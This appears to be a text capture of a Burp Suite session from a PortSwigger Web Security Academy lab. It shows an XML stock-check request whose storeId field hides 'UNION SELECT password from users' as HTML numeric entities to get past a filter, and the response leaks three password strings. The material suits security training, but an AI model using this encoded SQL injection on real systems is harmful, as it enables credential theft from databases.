 Request
Clear
−
+
1 POST /product/stock HTTP/1.1
2 Host: 0abb00a70380bc8c8051307100a30058.web-security-academy.net
3 Connection: keep-alive
4 Content-Length: 107
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/131.0.0.0 Safari/537.36
7 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/xml
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: https://0abb00a70380bc8c8051307100a30058.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abb00a70380bc8c8051307100a30058.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=oiL4hKIeW5DumeRwRXe5NoE5yjXR0HVC
19
20 <?xml version="1.0" encoding="UTF-8"?><stockCheck>
<productId>
1
</productId>
<storeId>
1
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#112;&#97;&#115;&#11
5;&#119;&#111;&#114;&#100;&#32;&#102;&#114;&#111;&#109;&#32;&#117;&#115;&#101;&#114;&#1
15; </storeId>
</stockCheck>
Response
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 72
6
7 9li7uj3bs5dna7xwe50k
8 mmz0u9wkk04i83avtgix
9 a1zfu11iq22sqmw7dmhd
10 813 units